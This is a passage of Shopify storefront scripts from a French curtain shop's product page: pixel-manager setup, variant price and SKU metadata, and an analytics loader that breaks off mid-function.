<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 60461711517,storefrontBaseUrl: "https://deco-exotique.fr",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2439938377","configuration":"{\"account_ID\":\"317567\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/boutique-deco-exotique.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"296845641","configuration":"{\"apiBase\":\"https:\/\/app.zipchat.ai\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"80a0c7d8b22d6283a31d85477cab65da","type":"APP","apiClientId":40419622913,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"163873097","configuration":"{\"tagID\":\"2613167624337\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"125469001","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys custom pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Déco Exotique","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"boutique-deco-exotique.myshopify.com","countryCode":"PT","storefrontUrl":"https:\/\/deco-exotique.fr"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":64.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152677705","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:206750969#135W x 60H cm","title":"Exotique Tropical \/ 135L x 60H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 60H cm"},{"price":{"amount":69.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152710473","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008327#135W x 92H cm","title":"Exotique Tropical \/ 135L x 92H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 92H cm"},{"price":{"amount":75.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152743241","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008328#135W x 115H cm","title":"Exotique Tropical \/ 135L x 115H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 115H cm"},{"price":{"amount":84.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152776009","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008329#135W x 137H cm","title":"Exotique Tropical \/ 135L x 135H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 135H cm"},{"price":{"amount":86.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152808777","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008330#135W x 160H cm","title":"Exotique Tropical \/ 135L x 160H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 160H cm"},{"price":{"amount":95.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152841545","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008331#135W x 185H cm","title":"Exotique Tropical \/ 135L x 185H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 185H cm"},{"price":{"amount":111.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152874313","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008332#135W x 215H cm","title":"Exotique Tropical \/ 135L x 215H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 215H cm"},{"price":{"amount":113.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152907081","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:200008333#135W x 230H cm","title":"Exotique Tropical \/ 135L x 230H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 230H cm"},{"price":{"amount":119.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152939849","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201336412#135W x 245H cm","title":"Exotique Tropical \/ 135L x 245H cm","untranslatedTitle":"Exotique Tropical \/ 135L x 245H cm"},{"price":{"amount":91.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866152972617","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447529#70W x 100H cm x2","title":"Exotique Tropical \/ 70L x 100H cm x2","untranslatedTitle":"Exotique Tropical \/ 70L x 100H cm x2"},{"price":{"amount":128.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153005385","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447530#107W x 160H cm x2","title":"Exotique Tropical \/ 105L x 160H cm x2","untranslatedTitle":"Exotique Tropical \/ 105L x 160H cm x2"},{"price":{"amount":163.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153038153","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447531#107W x 215H cm x2","title":"Exotique Tropical \/ 105L x 215H cm x2","untranslatedTitle":"Exotique Tropical \/ 105L x 215H cm x2"},{"price":{"amount":139.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153070921","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447532#135W x 137H cm x2","title":"Exotique Tropical \/ 135L x 135H cm x2","untranslatedTitle":"Exotique Tropical \/ 135L x 135H cm x2"},{"price":{"amount":150.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153103689","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447533#135W x 160H cm x2","title":"Exotique Tropical \/ 135L x 160H cm x2","untranslatedTitle":"Exotique Tropical \/ 135L x 160H cm x2"},{"price":{"amount":166.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153136457","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447534#135W x 185H cm x2","title":"Exotique Tropical \/ 135L x 185H cm x2","untranslatedTitle":"Exotique Tropical \/ 135L x 185H cm x2"},{"price":{"amount":188.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153169225","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447536#135W x 215H cm x2","title":"Exotique Tropical \/ 135L x 215H cm x2","untranslatedTitle":"Exotique Tropical \/ 135L x 215H cm x2"},{"price":{"amount":201.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153201993","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447537#135W x 230H cm x2","title":"Exotique Tropical \/ 135L x 230H cm x2","untranslatedTitle":"Exotique Tropical \/ 135L x 230H cm x2"},{"price":{"amount":212.9,"currencyCode":"EUR"},"product":{"title":"Rideaux Exotique Tropical","vendor":"Déco Exotique","id":"8706545746249","untranslatedTitle":"Rideaux Exotique Tropical","url":"\/products\/rideaux-exotique-tropical","type":"rideau tropical"},"id":"48866153234761","image":{"src":"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676"},"sku":"14:173#WXF04252;5:201447538#135W x 245H cm x2","title":"Exotique Tropical \/ 135L x 245H cm x2","untranslatedTitle":"Exotique Tropical \/ 135L x 245H cm x2"}],"purchasingCompany":null},},"https://deco-exotique.fr/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"60461711517","storefrontBaseUrl":"https:\/\/deco-exotique.fr","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":64.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Rideaux Exotique Tropical\",\"vendor\":\"Déco Exotique\",\"id\":\"8706545746249\",\"untranslatedTitle\":\"Rideaux Exotique Tropical\",\"url\":\"\/products\/rideaux-exotique-tropical\",\"type\":\"rideau tropical\"},\"id\":\"48866152677705\",\"image\":{\"src\":\"\/\/deco-exotique.fr\/cdn\/shop\/files\/Sc5b8528072a549e5a757df1c50cfec73y.jpg?v=1696414676\"},\"sku\":\"14:173#WXF04252;5:206750969#135W x 60H cm\",\"title\":\"Exotique Tropical \/ 135L x 60H cm\",\"untranslatedTitle\":\"Exotique Tropical \/ 135L x 60H cm\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8706545746249,"gid":"gid:\/\/shopify\/Product\/8706545746249","vendor":"Déco Exotique","type":"rideau tropical","variants":[{"id":48866152677705,"price":6490,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 60H cm","public_title":"Exotique Tropical \/ 135L x 60H cm","sku":"14:173#WXF04252;5:206750969#135W x 60H cm"},{"id":48866152710473,"price":6990,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 92H cm","public_title":"Exotique Tropical \/ 135L x 92H cm","sku":"14:173#WXF04252;5:200008327#135W x 92H cm"},{"id":48866152743241,"price":7590,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 115H cm","public_title":"Exotique Tropical \/ 135L x 115H cm","sku":"14:173#WXF04252;5:200008328#135W x 115H cm"},{"id":48866152776009,"price":8490,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 135H cm","public_title":"Exotique Tropical \/ 135L x 135H cm","sku":"14:173#WXF04252;5:200008329#135W x 137H cm"},{"id":48866152808777,"price":8690,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 160H cm","public_title":"Exotique Tropical \/ 135L x 160H cm","sku":"14:173#WXF04252;5:200008330#135W x 160H cm"},{"id":48866152841545,"price":9590,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 185H cm","public_title":"Exotique Tropical \/ 135L x 185H cm","sku":"14:173#WXF04252;5:200008331#135W x 185H cm"},{"id":48866152874313,"price":11190,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 215H cm","public_title":"Exotique Tropical \/ 135L x 215H cm","sku":"14:173#WXF04252;5:200008332#135W x 215H cm"},{"id":48866152907081,"price":11390,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 230H cm","public_title":"Exotique Tropical \/ 135L x 230H cm","sku":"14:173#WXF04252;5:200008333#135W x 230H cm"},{"id":48866152939849,"price":11990,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 245H cm","public_title":"Exotique Tropical \/ 135L x 245H cm","sku":"14:173#WXF04252;5:201336412#135W x 245H cm"},{"id":48866152972617,"price":9190,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 70L x 100H cm x2","public_title":"Exotique Tropical \/ 70L x 100H cm x2","sku":"14:173#WXF04252;5:201447529#70W x 100H cm x2"},{"id":48866153005385,"price":12890,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 105L x 160H cm x2","public_title":"Exotique Tropical \/ 105L x 160H cm x2","sku":"14:173#WXF04252;5:201447530#107W x 160H cm x2"},{"id":48866153038153,"price":16390,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 105L x 215H cm x2","public_title":"Exotique Tropical \/ 105L x 215H cm x2","sku":"14:173#WXF04252;5:201447531#107W x 215H cm x2"},{"id":48866153070921,"price":13990,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 135H cm x2","public_title":"Exotique Tropical \/ 135L x 135H cm x2","sku":"14:173#WXF04252;5:201447532#135W x 137H cm x2"},{"id":48866153103689,"price":15090,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 160H cm x2","public_title":"Exotique Tropical \/ 135L x 160H cm x2","sku":"14:173#WXF04252;5:201447533#135W x 160H cm x2"},{"id":48866153136457,"price":16690,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 185H cm x2","public_title":"Exotique Tropical \/ 135L x 185H cm x2","sku":"14:173#WXF04252;5:201447534#135W x 185H cm x2"},{"id":48866153169225,"price":18890,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 215H cm x2","public_title":"Exotique Tropical \/ 135L x 215H cm x2","sku":"14:173#WXF04252;5:201447536#135W x 215H cm x2"},{"id":48866153201993,"price":20190,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 230H cm x2","public_title":"Exotique Tropical \/ 135L x 230H cm x2","sku":"14:173#WXF04252;5:201447537#135W x 230H cm x2"},{"id":48866153234761,"price":21290,"name":"Rideaux Exotique Tropical - Exotique Tropical \/ 135L x 245H cm x2","public_title":"Exotique Tropical \/ 135L x 245H cm x2","sku":"14:173#WXF04252;5:201447538#135W x 245H cm x2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8706545746249}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60461711517,
      theme_id: 169985016137,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//deco-exotique.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//deco-exotique.fr/cdn/s/trekkie.storefront.308893168db1679b4a9f8a086857af995740364f.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60461711517,"isMerchantRequest":null,"themeId":169985016137,"themeCityHash":"2927615649907204828","contentLanguage":"fr","currency":"EUR","eventMetadataId":"73843cad-b064-436c-8865-10d2682470e7"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8706545746249,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
